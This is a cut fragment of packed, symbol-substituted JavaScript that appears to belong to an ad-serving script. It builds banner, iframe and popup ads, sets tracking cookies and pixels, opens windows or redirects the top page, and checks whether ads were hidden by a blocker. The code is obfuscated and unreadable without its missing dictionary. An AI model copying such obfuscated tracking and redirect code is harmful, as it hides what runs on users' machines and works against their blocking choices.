5J,1o,14=\'\';33(2t){1g\'2u\':5J=B.R(1B.3a,\'2u\',\'\');14=B.R(1B.3a,\'14\',\'\');1e;1g"41":5J=B.R(1B.3a,\'41\',\'\');1e;1g\'1C\':1o=B.R(1B.3a,\'1C\',\'\');1e}if(2t==\'2u\'||2t==\'41\'){if(5J==\'\'){B.i("fv "+B.R(1B,\'2r\',\'dE\')+" is jb 3P 5J 1z mY "+2t);b8=F}if(2t==\'2u\'){if(14==\'\'){B.i("fv "+B.R(1B,\'2r\',\'dE\')+" is jb 3P 14 1z mY jL");b8=F}}}L if(2t==\'1C\'){if(1o==\'\'){B.i("fv "+B.R(1B,\'2r\',\'dE\')+" is jb 3P 1C AY to 4C as ad");b8=F}}L{B.i("fv "+B.R(1B,\'2r\',\'dE\')+" sN a AX \'2t\' 5L ("+2t+")");b8=F}}L{14=B.R(1B.3a,\'14\',\'\');if(14==\'\'){b8=F;B.i("fv "+B.R(1B,\'2r\',\'dE\')+" is jb 3P 14 1z mY dk")}}if(b8){1c.s.3a={2r:ja,j9:dD,j8:8L};if(ac==\'2S\'){1c.s.3a.14=14}}L{38 B.c[ii].3a}}}if(b){if(K 1c.s==\'W\'){1c.s={49:0}}1c.s.49=ii;if(K 1B.cy=="2o"){1c.s.cy=4y.5c(1B.cy)}if(B.R(1B,\'3y\',\'\')!=\'\'){B.c[ii].2D=1;1c.id=1D(1B.3y);B.fX(1B,1c);ay+=\'&ad=\'+4y.5c(1c);7l++}}}}if(ac=="4U"||ac=="im"||ac=="7n"||ac=="cP"){if(!B.b7("2g")){ay+=\'&6W[\'+dC+\']=2g\';B.6W.27("2g");dC++}}if(!B.b7(ac)){ay+=\'&6W[\'+dC+\']=\'+ac;B.6W.27(ac);dC++}}}L{B.i("aj 29 sP in sO "+1B.83());1A.1u(1B)}});if(B.8f){if(K 4M!=\'D\'){ay+=\'&6W[\'+dC+\']=98\'}}if(ay!=\'\'){G j6=ay+\'&4X=3j\';if(B.j7==F){B.j7=J;j6+=\'&AW=1\'}if(K 6X!=\'W\'){j6+=\'&AV=\'+4y.5c(6X)}B.o(\'3j\',j6,0,{3F:D(j){B.mX(\'3j\',j);B.mW(dB)}})}L{B.mW(dB)}},au:D(8K){1i{8K.1y(D(v,i){1A.1u(v)})}1h(e){}},mW:D(dB){dB.1y(D(v,i){G ac=v.29;G fn=v.fn;G fu=v.fu;1i{B[ac][fn](fu)}1h(1m){B.i("6b in 9n  D:"+fn.83()+",29:"+ac.83()+\', 6b: \'+1m)}})},b7:D(s,mU){G u=\'W\';if(K B[s]==u){if(B.6W.4m(s)>=0){I J}if(K mU==u){B.i(\'mV \'+s+\' sN to be AU\')}I F}L{if(B.6W.4m(s)>=0){I J}1i{if(K B[s].3M==u){B.i("mV "+s+" is AT lP of j3, 7B 3P 1S 6G");I F}L{G 6G=B[s].3M();if(6G==u||(K B.an[s]!=u&&6G<B.an[s].6G)){B.i("mV "+s+" is lP of j3, AS 3P 1S 6G");I F}if(K mU!=u){I 6G}L{if(K B.an[s]==u){I F}}}}1h(1m){B.i("AR is 9o 7f AQ 29 "+s);B.i(1m);I F}}I J},R:D(3f,5i,8J,aa,j4){G i=F;if(5i.4m(".")>0){G j5=5i.9m(".");1z(G i=0;i<j5.1q-1;i++){G 2m=j5[i];if(3f!=X&&K(3f[2m])!=\'W\'){3f=3f[2m];5i=j5[i+1]}}}G 6h;if(3f!=X&&K(3f)!=\'W\'&&(K(3f[5i])!=\'W\')){if(i){1A.1u("in AP???")}6h=3f[5i];if(K 8J=="93"){G ep=(6h===\'J\'||6h===\'1\'||6h===J)?J:F;if(i){1A.1u("AO",6h,K 6h,K 8J)}I ep}L if(K 8J=="e8"){I 1D(6h)}L{if(i){1A.1u(K 6h)}}if(3f[5i]===\'\'){I 8J}}L{if(i){1A.1u("69 AN",8J)}6h=8J;if(K 8J!="4g"){I 8J}}if(aa!=X&&K aa!=\'W\'&&aa){6h=B.aa(6h)}I(j4!=X&&K(j4)!=\'W\'?j4:\'\')+6h},q:D(i){G o=C;G a=o.c[i].1o;G g=1D(o.R(a,\'mT\',1));if(g===1){if(!o.c[i].q){o.c[i].q=J;o.ch(a.23);o.i("le 1u AM 1z AL ",o.c[i].3y)}}L{1A.1u("aj AK??",a)}},sM:D(i){B.i("ad "+i+\' is sM\')},aa:D(s){I 8m(s)},cz:D(s){I B.z.cz(s)},sL:D(s){I B.z.mO(s)},sG:D(6d,sJ,sK){1i{G j3=1S 2Q(1S 2Q().cD()+(sK*60*1T)).AJ();1p.sI=6d+\'=\'+sJ+\'; 7o=\'+j3+\'; 5J=/\'}1h(1m){}},ai:D(2r){1i{G mS=2r+"=";G ca=1p.sI.9m(\';\');1z(G i=0;i<ca.1q;i++){G c=ca[i];7D(c.7I(0)==\' \')c=c.iE(1,c.1q);if(c.4m(mS)==0)I AI(c.iE(mS.1q,c.1q))}}1h(1m){}I""},mR:D(2r){G 6V;1i{6V=((!!1n.8I)&&(!!1n.mP))}1h(e){6V=0}if(6V){1i{1n.8I.AH(2r)}1h(e){1A.1u(\'mR: 6b AG 2m [\'+2m+\'] cG 8I: \'+4y.5c(e));I F}I J}},da:D(2m){G 6V;1i{6V=((!!1n.8I)&&(!!1n.mP))}1h(e){6V=0}if(!6V){I B.ai(2m)}L{G 2C=2Q.2C();1i{G 1r=1n.8I.R(2m);if(1r===W||1r==X){I X}L{1r=4y.kc(1r);G tm=1r.7o;G 1B=1r.5L;if(tm<2C){B.mR(2m);I X}L{I 1B}}}1h(e){1A.1u(\'da: 6b AF 2m [\'+2m+\'] cG 8I: \'+4y.5c(e));1A.1u(e);I X}}},9p:D(2r){2r=2r.3h(/[\\[]/,"\\\\\\[").3h(/[\\]]/,"\\\\\\]");G sH="[\\\\?&]"+2r+"=([^&#]*)";G mQ=1S AE(sH);G 51=mQ.8e(1p.4P.2z);if(51==X){1i{G 51=mQ.8e(17.4P.2z);if(51==X){I""}}1h(1m){I""}}I 51[1]},d9:D(2m,5L,7o){G 6V;1i{6V=((!!1n.8I)&&(!!1n.mP))}1h(e){6V=0}if(!6V){B.sG(2m,5L,7o)}L{if(7o===W||7o===X){7o=(24*60)}L{7o=3I.AD(7o)}G 2C=2Q.2C();G sF=2C+(7o*60*1T);1i{G 1r={7o:sF,5L:5L};1n.8I.ey(2m,4y.5c(1r))}1h(e){1A.1u(\'d9: 6b AC 2m [\'+2m+\'] in 8I: \'+4y.5c(e));I F}I J}},2f:D(i){G 1r=B.c[i];1r.q=F;1i{38 1r.1o;38 1r.q;38 1r.6A;38 1r.2D;38 1r.Y}1h(e){}1r.2f=1;1r.2D=0;B.1J()},6u:D(ii,3Z,AB,ai){G u=\'W\';G a;if(ai==X||K ai==\'W\'){a=B.c[ii].1o}L{ai=B.c[ii];a=ai.1o}B.ch(a.23);B.4k(\'3K\',ii,{},ai)},7p:D(){I B.ca.3c},z:{ft:"AA+/=",cz:D(e){G t="";G n,r,i,s,o,u,a;G f=0;e=C.mO(e);7D(f<e.1q){n=e.j2(f++);r=e.j2(f++);i=e.j2(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(7F(r)){u=a=64}L if(7F(i)){a=64}t=t+C.ft.7I(s)+C.ft.7I(o)+C.ft.7I(u)+C.ft.7I(a)}I t},mO:D(e){e=e.3h(/\\r\\n/g,"\\n");G t="";1z(G n=0;n<e.1q;n++){G r=e.j2(n);if(r<cN){t+=b6.dA(r)}L if(r>Az&&r<Ay){t+=b6.dA(r>>6|kj);t+=b6.dA(r&63|cN)}L{t+=b6.dA(r>>12|Ax);t+=b6.dA(r>>6&63|cN);t+=b6.dA(r&63|cN)}}I t},}};B.2g={Q:"",3M:D(){I"7.9"},iF:[],mK:F,mF:F,O:D(ii,P){E o=C;if(B.R(P,\'3Z\',\'\')==\'3C\'){B.ad(-1,"3C",D(){P.3Z=\'2g\';B.3C.O(ii,P)});I}if(K B.c[ii]=="W"){I}if(K B.8f==\'W\'){B.8f=F}E ai=B.c[ii];ai.1o=[];E 97=F;E 9Y=F;E fr=\'\';E 2f=\'\';E mN=B.H.4B("#"+ai.O);mN.1y(D(1a,i){fr=1a.2U(\'1J\');2f=B.R(ai,\'2f\',0);if(fr==1){if(P.sE==Aw){if(2f!=1){2f=1;fr=\'\';B.i("Av Au hO")}}}if(fr!=\'1\'||2f==1){if(!97){38 ai.2f;if(2f==1){B.H.1C(1a,\'\')}if(ai.29=="2g"){if(B.2V){B.H.1j("#"+ai.O).c4("M")}if(!B.H.4A("#"+ai.O)){if(B.R(ai,\'99\',0)!=1){if(!B.2V){B.i("8h "+ai.O+" is 4e 6w, eb 7B");1A.1u("8h "+ai.O+" is 4e 6w, eb 7B");9Y=J;I J}L{B.i("8h "+ai.O+" is 4e 6w, gz 8g 3P gy e9")}}}}E h=\'\';E j1=[];if(K P.13!=\'W\'&&P.13.1q>0){j1=P.13;E 3n=o.4S(15);B.H.1C(1a,\'<N id="\'+3n+\'" M="T:\'+P.mI+\'px;S:\'+P.mH+\'px;28:2P; 1L:1w;1U:1w;"></N>\');1a=B.H.1j("#"+3n)}L{B.H.1C(1a,"");j1.27(P)}E At=0;B.H.68(1a,\'1J\',\'1\');j1.1y(D(ad,i){if(B.R(ad,\'As\',\'8t\')==\'rl\'){ad.2t=B.R(ai.3a,\'2t\',\'2u\');33(ad.2t){1g"2u":ad.b5=B.R(ai.3a,\'2u\',\'\');ad.5u=B.R(ai.3a,\'14\',\'\');1e;1g"41":ad.b5=B.R(ai.3a,\'41\',\'\');1e;1g"1C":ad.1C=B.R(ai.3a,\'1C\',\'\');1e}ad.so=ad.2t;ad.rj=0;ad.ri=0;ad.rh=1}ai.1o.27(ad);o.t(ii,ad,D(s){if(B.8f&&!B.H.5V(1a)&&K 4M==\'D\'){1i{E 98=1S 4M({2c:1a,7w:D(4f){o.j0(1a,s,ai,i,ii);C.5e()},3L:\'2T-in-5G\'})}1h(1m){o.j0(1a,s,ai,i,ii)}}L{B.i("Ar 1a Aq sD "+ad.4d,"e0",1a.id);o.j0(1a,s,ai,i,ii)}},i)});97=J}I}L{B.i("Ad dZ Ap Ao? "+P.4d)}});if(9Y){I}if(!97){if(mN.1q>0){B.i("aU 4e eJ An "+ai.O)}L{B.i("aU 4e 7b 2c 7f id:"+ai.O)}}},j0:D(1a,h,ai,i,ii){E o=C;B.H.1I(1a,h);if(B.f5==Am){B.H.Z(1a,{"28":"6w"})}if(K ai.3m=="D"){1i{ai.3m(D(){})}1h(1m){B.i("az aw 9o 7f 9n 3P 3m D 1z 6Z:"+B.R(ai,\'2r\',\'8t\'));B.i(1m)}}E ir=B.R(ai,\'d2\',0);if(ir>0){if(ir<4){ir=4}ir=(ir*1T);1M(D(){if(K ai.dm=="D"){1i{ai.dm(D(){o.2f(ii)})}1h(1m){B.i("az aw 9o 7f 9n 3P dm D 1z 6Z:"+B.R(ai,\'2r\',\'8t\'));B.i(1m);o.2f(ii)}}L{o.2f(ii)}},ir)}o.j(ii,{},i)},2f:D(ii){E ai=B.c[ii];ai.q=F;1i{38 ai.1o;38 ai.q;38 ai.6A;38 ai.2D;38 ai.Y}1h(e){}ai.2f=1;ai.2D=0;B.1J()},j:D(ii,p,2k){2k=2k|0;E u=\'W\';if(K p!=u){C.iF[ii]=p}L{E p=C.iF[ii]}E ai=B.c[ii];E px=C.Q+ii+2k+"px";E n=B.H.1j("#"+px);if(n){n.1k(\'4C\',D(){B.2g.q(ii,ai.6A,C,p,2k)})}L{1A.1u("9Q 7b oi 1a")}G 6A=ai.6A;if(6A=="2u"||6A==\'1E\'||6A=="ss"||6A=="sy"){E na=B.H.1j("#"+C.Q+"u"+ii+\'2H\'+2k);if(na){na.1k(\'1N\',D(2x){2x.4x();E ad=ai.1o;if(K ad.1q!=\'W\'){ad=ad[2k]}G 7Y=(K ad.fq==\'93\'?ad.fq:F);if(7Y){G 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}})}L{E 4n="";E u="W";if(K B.ca.3c!=u&&B.ca.3c!=""){4n=B.ca.3c}14=4n+"/1N.go?3q="+ad.23;if(B.R(ai,"2B",\'\')=="Al"){1p.4P=14}L{B.2w(14,D(ok){if(ok){B.4k(\'1N\',ii,{dI:0})}})}}I F})}L{1A.1u("9Q 7b 1a ","#"+C.Q+"u"+ii+\'2H\'+2k)}}},q:D(ii,ah,s,p,2k){E u=\'W\';2k=2k|0;if(B.2V){if(K ah!=u){if(ah==\'1s\'){if(K B.H.1j(s).2U(\'1Q\')!=u){B.i("Ak 2u 8g ab s2");B.k(s);I}}}}if(K p!=u&&K p.3m!=u){p.3m()}E a=B.c[ii].1o;if(K a.1q!=\'W\'){a=a[2k]}if(K a.q!=\'W\'&&a.q){C.2f(ii);I}L{E ai=B.c[ii];if(B.2V&&ai.1o.2t==\'2u\'&&ai.29=="2g"){if(!B.H.4A("#"+ai.O)){B.H.68("#"+ai.O,"M","O:3d !3H");if(!B.H.4A("#"+ai.O)){B.i("Ad sC by e9");I}}L{if(!B.H.4A("#"+C.Q+ii)){B.H.68("#"+C.Q+ii,"M","O:3d !3H");if(!B.H.4A("#"+C.Q+ii)){B.i("Ad sC by e9");I}}}}B.c[ii].q=J;B.i(ai.29+\' mM:\'+ii+" md");if(K a.mL!=u&&a.mL!=\'\'){E ul=a.mL.3h(\'${Aj}\',a.sB);E si=\'<1s 1t="\'+ul+\'" 1l="0" T="1" S="1"/>\';B.H.1I(\'1Y\',si)}B.i(\'sA le Ai \'+a.4d);B.ch(a.23);B.4k(\'5G\',ii)}},41:D(a){E h=\'<41 1Q=""  2r="\'+B.R(a,\'2r\',\'\')+\'" id="\'+B.R(a,\'id\',\'\')+\'" 1t="\'+B.R(a,\'14\',\'\')+\'"  T="\'+B.R(a,\'T\',\'\')+\'" S="\'+B.R(a,\'S\',\'\')+\'"  iT="\'+B.R(a,\'4z\',\'no\')+\'" mG="0"></41>\';B.H.1C("#"+a.O,h);if("W"!=K(a.3u)){B.H.1j("#"+a.id).1k(\'3v\',D(){1i{B.H.1C("#"+a.O,\'\');a.3u()}1h(1m){}})}if("W"!=K(a.3m)){B.H.1j("#"+a.id).1k(\'4C\',D(){1i{a.3m()}1h(1m){}})}},2w:D(1v){E 9J=1n.2w(1v);1M(D(){if(!9J||9J.kH){17.4P=1v}},48)},4S:D(cY){E t="";E s="eN";1z(E i=0;i<cY;i++){t+=s.7I(3I.7C(3I.8l()*s.1q))}I t},mD:D(5w){},t:D(ii,P,z,i){E o=C;if(!o.mK){o.mK=J;o.k9(D(ok){o.mF=ok;o.t(ii,P,z,i)});I}E 2k=0;if(i!=X){2k=i}if(C.Q==\'\'){E i=3I.7C((3I.8l()*10)+1);C.Q=C.4S(i)}E ai=B.c[ii];E b=\'\';E h=\'\';E sz=(B.R(P.Y,\'qd\',0)==1);E aD=(K P.5j==\'93\'?P.5j:F);if(B.9p("5j")==1){aD=J}P.5j=aD;E 7Y=(K P.fq==\'93\'?P.fq:F);E dz=(7Y?B.R(P,\'Ah\',\'\'):\'\');if(dz==\'\'&&7Y){7Y=F;P.fq=F}E 9H="";if(sz){if(P.Y.T.mJ==1){b=\'T="1x%"\';9H="T:1x%;"}L{b=\'T="\'+P.Y.T.5L+\'"\';9H="T:"+P.Y.T.5L+"px;"}if(P.Y.S.mJ==1){b+=\' S="1x%"\';9H+="S:1x%;"}L{b+=\' S="\'+P.Y.S.5L+\'"\';9H+="S:"+P.Y.S.5L+"px;"}}L{if(ai.mJ==\'1\'){b=\'T="1x%"\';9H="T:1x%;"}L{b=\'T="\'+P.mI+\'" S="\'+P.mH+\'"\';9H=\'T:\'+P.mI+\';S:\'+P.mH+\'px;\'}}B.c[ii].6A=P.2t;E 7Z=B.R(P,\'Ag\',\'\');if(7Z!=\'\'){7Z=\'3i="\'+7Z+\'" \'}E px=b6(C.Q+ii+2k+\'px\');33(P.2t){1g"Af":h=\'<a id="\'+C.Q+\'u\'+ii+\'2H\'+2k+\'"\'+(7Y?\'2z="9I:\'+dz+\'"\':\'2z="#" 7r="b4 b3 9q" fp="2g"\')+\'><1s \'+7Z+\'  id="\'+C.Q+ii+\'2H\'+2k+\'" 1t="%%1s%%" \'+b+\' 1l="0"/></a>\';h+=\'<1s T="0" S="0"  id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';h=h.3h(\'%%1s%%\',P.Ae);1e;1g"sy":E 41=P.b5;h=\'<a M="O: 9X-3d; 3U: 3T;" id="\'+C.Q+\'u\'+ii+\'2H\'+2k+\'"  2z="#" 7r="b4 b3 9q" fp="2g">\';h+=\'<41 \'+7Z+\' M="3T-3S: 22; 1l: 0;"  7r="b4 b3 9q sv"  iU="6U-mt-mr 6U-mq" 1t="\'+41+\'" \'+b+\'  id="\'+C.Q+ii+\'2H\'+2k+\'px" M="1l: 1w;1L: 0,0"></41></a>\';h+=\'<1s T="0" S="0"  id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';1e;1g"41":E 41=P.b5;h=\'<41 \'+7Z+\'  7r="b4 b3 9q sv" iU="6U-mt-mr 6U-mp 6U-mp-to-8m-iU 6U-mq 6U-17-Ac-by-Ab-Aa 6U-s6" 1t="\'+41+\'" \'+b+\'  id="\'+C.Q+ii+\'2H\'+2k+\'px" M="1l: 1w;1L: 0,0" mG="0" iT="no" A9="0" A8="0"></41>\';h+=\'<1s T="0" S="0"  id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';1e;1g"ss":h=\'<a id="\'+C.Q+\'u\'+ii+\'2H\'+2k+\'"  \'+(7Y?\'2z="9I:\'+dz+\'"\':\'2z="#" 7r="b4 b3 9q" fp="2g"\')+\'>\';E mE=P.b5;if(!B.2V&&o.mF){E sm=\'\';if(P.8D.cE!=X&&P.8D.cE!=\'\'){sm=P.8D.cE}L{sm=P.8D.7H}h+=\'<1s \'+7Z+\'  id="\'+C.Q+ii+\'2H\'+2k+\'" 1t="\'+mE+\'/\'+sm+\'" \'+b+\' 1l="0" 3u="B.k(C)"/>\'}L{E sm=\'\';if(P.8D.7H!=X&&P.8D.7H!=\'\'){sm=P.8D.7H}L{sm=P.8D.cE}h+=\'<1s \'+7Z+\'  id="\'+C.Q+ii+\'2H\'+2k+\'" 1t="\'+mE+\'/\'+sm+\'" \'+b+\' 1l="0" 3u="B.k(C)"/>\'}h+=\'</a><1s T="0" S="0"  id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';1e;1g"2u":E bi=F;E f=P.b5;h=\'<a id="\'+C.Q+\'u\'+ii+\'2H\'+2k+\'" \'+(7Y?\'2z="9I:\'+dz+\'"\':\'2z="#" 7r="b4 b3 9q" fp="2g"\')+\'><1s \'+7Z+\'  id="\'+C.Q+ii+\'2H\'+2k+\'" 1t="%%1s%%" \'+b+\' 1l="0" 3u="B.k(C)"/></a>\';h+=\'<1s T="0" S="0"  id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';h=h.3h(\'%%1s%%\',f);1e;1g\'1C\':E h=P.1C;h+=\'<1s T="0" S="0" id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';1e;1g\'1E\':f=P.b5;h=\'<a id="\'+C.Q+\'u\'+ii+\'2H\'+2k+\'" \'+(7Y?\'2z="9I:\'+dz+\'"\':\'2z="#" 7r="b4 b3 9q" fp="2g" \')+b+\'>\';E 8j=B.R(P,\'A7\',\'\');if(8j!=\'\'&&!B.2V){G 4K=B.R(P,"82","");if(4K!=""){4K=\'4K="\'+4K+\'" \'}h+=\'<1E id="\'+C.Q+\'sr\'+ii+\'2H\'+2k+\'" c5 4l 84 9c 1o-2o-gx="sq" \'+4K+\' 3m="B.2g.mD(C)" \'+b+\' 1t="\'+f+\'" 2t="1E/la" sl="\'+8j+\'" 3u="B.2g.iZ(C)"></1E></a>\'}L{h+=\'<1E id="\'+C.Q+\'sr\'+ii+\'2H\'+2k+\'" c5 4l 84 9c 1o-wf-A6="J" 1o-2o-gx="sq"  \'+b+\' 3m="B.2g.mD(C)" 1t="\'+f+\'" 2t="1E/la" 3u="B.iZ(C,\'+ii+\',\'+2k+\')"></1E></a>\'}h+=\'<1s T="0" S="0"  id="\'+px+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';1e;69:B.i("8F so:"+P.2t);1e}if(aD){E s=\'<N M="1f: 6t;\'+9H+\'1U:1w;1L:1w;">\';s+=\'<1s bZ="B.2g.6z(\\\'\'+C.Q+\'\\\',\'+ii+\',\'+2k+\')" 3G="B.2g.6z(\\\'\'+C.Q+\'\\\',\'+ii+\',\'+2k+\')" id="\'+C.Q+\'A5\'+ii+\'2H\'+2k+\'" M="1f:2y;17:3k;11:3k;z-1H:bY;1l-2h:50%;1X:#3r;T:4o;S:4o;3U:3T" 1t="1o:2u/5I;3O,gt+gs/gr+gq+gp+gn+gm+gl+gk/gj+gi/gg/gf+ge/5Z/+gd=">\';s+=\'<N id="\'+C.Q+\'am\'+ii+\'2H\'+2k+\'" M="O:22;1X:#37 !3H;1f:2y;17:3N;11:dO;S:9W;T:gc;1O:#3r !3H;1l:3N 5H #e4;2n-2d: 26;1P-5C:8b-8a;1P-2q:2Z;5E-S:4o;1l-2h:2e;z-1H:1T;3U:3T" 3G="B.2g.8Z(\'+ii+\',\'+2k+\')">gb C Ad</N>\';s+=h+\'</N>\';h=s}if(K P.2Y!=\'W\'&&P.2Y!=\'\'){h+=\'<1s M="T:1w;S:1w;" T="0" S="0" 1t="\'+P.2Y+\'" 3u="B.H.2b(C)" 1l="0"/>\'}z(h)},8Z:D(ii,2k){E ai=B.c[ii];E ad=ai.1o;if(K ad.1q!=\'W\'){ad=ad[2k]}if(K B.ca.3c!=\'W\'&&B.ca.3c!=""){E 1v="88://"+B.ca.3c+"/5j.go";if(ad.23!=""){1v+=\'?3q=\'+ad.23}B.2w(1v)}},6z:D(Q,ii,2k){B.H.2G("#"+Q+\'am\'+ii+\'2H\'+2k);1M(D(){B.H.1W("#"+Q+\'am\'+ii+\'2H\'+2k)},8d)},iZ:D(5w){E mC=5w.2U(\'sl\');E 1s=1p.7a(\'1s\');B.i("1E "+5w.1t+" 9T A4 7f "+mC+" 8g a 3v");E p=5w.3R;1s.1t=mC;1s.3x(\'T\',5w.2U(\'T\'));1s.3x(\'S\',5w.2U(\'S\'));1s.3x(\'3u\',"B.k(C)");1s.3x(\'id\',5w.2U(\'id\'));p.A3(1s,5w);p.9i(5w)},k9:D(cb){E 1s=1p.7a("1s");1s.3m=D(){if(1s.T===2&&1s.S===1){cb(J)}L{cb(F)}};1s.3u=D(){cb(F)};1s.1t="1o:2u/cE;3O,p0//oZ/+oY/oX="}};B.7n={4E:[],i:0,O:D(ii,q,9C){B.cm=B.cm|F;B.cn=B.cn|F;if(K 9C==\'W\'){E 9C=0}if(K q.Y!=\'2o\'||q.Y==X){q.Y={1f:"17-26",2l:F,1f:\'\'}}C.4E[ii]=1S C.2L(9C,ii,q,q.Y);if(C.4E[ii].2E()){if(!9C){C.4E[ii].4C()}L{C.4E[ii].sg()}}},3M:D(){I"4.7"},2L:D(i,ii,a,19){I{1f:"17-26",mB:0,b2:30,7W:"",ie:X,iW:X,9E:X,9F:X,9G:X,iX:F,7m:0,4W:0,fl:0,1f:\'\',46:X,bi:X,eI:\'7n\',pw:F,eS:X,iV:i,3W:F,mn:D(i){if(!C.3W){C.1J();C.3W=J}L{1A.1u("1J A2")}},2E:D(){E ob=C;19.2l=19.2l||F;19.1f=19.1f||\'\';E ai=B.c[ii];G b0=B.R(ai,"c6",\'\');if(19.2l){if(B.cm){I F}19.1f="26"}if(K B.3g==\'W\'){B.3g="<1s 8j=\'4i Ad\' M=\'1X:#3r;1l-2h: 50%;1L:3k\' T=\'24\' S=\'24\' 1t=\'1o:2u/6D+9d;3O,cx/cd+cc+c9+39+3Q+39+3Q+39+3Q+39+3Q+39+c8\'/>"}E fi=\'fo\'+ii+\'ff\';E 2v="fo"+ii;C.7W=2v;E 5M=\'\';B.H.1I(\'5y\',\'<M 2t="2n/Z" hM="iu">@A1 "A0-8";#\'+2v+\' { 1P-5C: hd, hc, 8b-8a; 1P-2q:6F; \'+5M+\' 1X: #37; 1l-2h:2e;   #37;  } #\'+2v+\' a,#\'+2v+\' a:9O,#6E eC     { 2n-c1:22; 1O: 5F; 1P-2q:6F; }  </M>\');G h=\'\';if(b0==\'\'){h=\'<N id="fo\'+ii+\'ff" M="1f:2y;z-1H:m1; 1K:1w; 2L:1K; 17:1w;2L:1K;">\'+\'<a 3i="4i \'+(B.3X?\'8q\':\'Ad\')+\'" 3G="I B.7n.4E[\'+ii+\'].1W(1);" >\'+B.3g+\'</a></N>\'}L{h=\'<N id="fo\'+ii+\'ff" M="O: 1F;\\n\'+\'  6C-4s: 5A-mj; /* zZ 9S 1r to 11, 3P zY to 1K */\\n\'+\'  2d-13: 26; /* zX: zW 26 13 */\\n\'+\'  T: 1x%; /* zV zU T */\\n\'+\'  1R-96: 1l-1R;">\'+\'<N M="1O:#cM;1U-11:2e;1P-2q:9W">\'+b0+\'</N><N><a 3i="4i \'+(B.3X?\'8q\':\'Ad\')+\'" 3G="I B.7n.4E[\'+ii+\'].1W(1);" >\'+B.3g+\'</a></N></N>\'}E Q=\'1Y\';E hy=\'1T\';if(19.2l){B.H.1I(\'1Y\',\'<N id="\'+2v+\'7h"  M="z-1H:8d;17:1w;11:1w;1U:1w;1L:1w;1X:#aI;3e: 0.8;5K: 9f(3e = 80);1f:4Q;O:22;T:1x%;S:31(c3);"></N>\');Q=\'#\'+2v+\'7h\';B.H.1j(Q).1k(\'1N\',D(e){ob.1W()});hy=\'qk\'}E aW=\'\';if(!19.2l){E w1=1D(B.R(19,"T",0));E h1=1D(B.R(19,"S",0));if(w1>0&&h1>0){aW=\'M="T:\'+w1+\'px;S:\'+h1+\'px;"\'}}B.H.1I(\'1Y\',\'<N id="\'+2v+\'" M="z-1H:\'+hy+\'; 1U: 1w; 1L:1w;  1l:3N #37 5H; 1l-eD:3N; 1X-1O:#37;  1f:4Q; \'+\' 2n-2d: 11;O:22; ">\'+h+\'<N id="\'+2v+\'3V" \'+aW+\'>\'+\'</N></N>\');C.46=1p.5f(2v);E 5O=C;1n.1k(\'9e\',D(){5O.iY()});if(1p.eG!="eF"){1n.1k(\'4z\',D(){5O.iY()})}C.ie=1p.iu&&!1n.zT;C.iW=(1p.eG=="eF")?1p.8n:1p.1Y;C.mB=19.zS;C.b2=19.sj;if(C.b2<15){C.sj=15}C.7m=19.eP;C.4W=19.zR;C.fl=19.zQ;if(19.1f==\'\'){19.1f="26"}C.1f=19.1f;I J},1J:D(){E ob=C;E 2v=C.7W;E 9j=B.R(a,\'3Z\',\'\')==\'3C\';if(9j){B.ad(-1,"3C",D(){E 3n=2v+\'ct\';B.c[ii].O=3n;B.c[ii].99=1;B.H.1C(\'#\'+2v+\'3V\',\'<N M="4D:a6;1P-2q:cK; 1O:5F;" id="\'+3n+\'"></N>\');B.3C.O(ii,a);ob.2G();if(19.2l){B.H.2G(\'#\'+2v+\'7h\')}});I}L{if(K a.13!=\'W\'){C.iV=J}L{B.2g.t(ii,a,D(s){D 1J(){B.H.1C(\'#\'+2v+\'3V\',s);E p={3m:D(){ob.2G();if(19.2l){B.H.2G(\'#\'+2v+\'7h\')}}};B.2g.j(ii,p)}if(19.2l){B.H.on(\'1N\',\'a\',D(e){1i{E 6f=e.2B.2U("2z");if(6f!=X&&6f!==\'#\'&&6f!==\'aO:a9(0)\'){1J()}}1h(1m){}})}L{1J()}})}}},4C:D(){E ob=C;if(19.2l&&!B.3X){if(B.7n.i>=1){I}B.7n.i++;ob.1J();ob.3W=J}L{ob.1J()}},sg:D(){E ob=C;19.2l=19.2l|F;D 1J(){E 2v=ob.7W;B.H.1C(\'#\'+2v+\'3V\',a.1C);B.7n.4E[ii].2G();if(K a.ab!=\'W\'){a.ab()}}if(19.2l){if(B.7n.i>=1){I}B.7n.i++;B.H.on(\'1N\',\'*\',D(e){if(!ob.3W){1J();ob.3W=J}})}L{1J()}},2G:D(){C.iX=J;B.H.2G(\'#\'+C.7W);if(C.iV){1A.1u(" i zP zO 13")}if(K 19.sf==\'W\'){19.sf=1}E fi=\'fo\'+ii+\'ff\';C.iY();if(C.mB){E 5O=C;if(5O.b2>0){if(5O.b2<20){5O.b2=20}1M(D(){5O.1W(0)},5O.b2*1T)}}1i{if(19.57.id>0){E ob=C;E ai=B.c[ii];B.ad(-1,"2S",D(){mA=D(){if(K 6M!=\'W\'){E p=1S 6M;p.aH=0;p.eT=J;p.14=p.aG(ai,19.57.id);p.6L=19.57.kT;p.6c=[\'#\'+fi];p.56=[];p.6d=\'kS\'+19.57.id;ob.eS=p;if(p.aF()){ob.pw=J;p.2E()}}L{1M("mA()",48)}};mA()})}}1h(e){}},1W:D(c){c=c|0;if(c&&C.pw){E 5O=C;1M(D(){5O.1W(0)},48);I}1i{C.iX=F;B.H.2b(\'#\'+C.7W);B.c[ii].fm=0;B.H.2b(\'#\'+C.7W+\'7h\');B.cm=F}1h(1m){1A.1u(1m)}},mz:D(){1A.1u(\'mz\')},iY:D(4a){if(!C.iX){I}C.9G=(C.ie)?C.iW.8W:1n.4r;C.9F=(C.ie)?C.iW.a4:1n.4O;C.b1=C.46.gX;C.9E=C.46.a0;33(C.1f){1g"26":E 11=C.9G/2-C.b1/2;if(11<C.4W){11=C.4W}C.46.M.11=11+"px";C.46.M.17=C.9F/2-C.9E/2+"px";1e;1g"17-11":C.46.M.11=C.4W+"px";C.46.M.17=C.7m+"px";1e;1g"17-1K":E 